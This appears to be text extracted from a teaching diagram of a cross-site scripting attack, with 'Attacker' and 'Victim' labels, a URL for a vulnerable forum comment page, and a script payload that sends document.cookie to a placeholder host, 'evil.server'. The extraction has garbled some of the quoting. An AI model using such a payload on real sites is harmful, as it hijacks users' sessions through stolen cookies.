 1
3
2
Attacker
Victim
http://vulnerable.forum//comments.php?comment=
<script>document.write(‘<img src=”http://evil.server/’+
document.cookie>+’”>’)</script>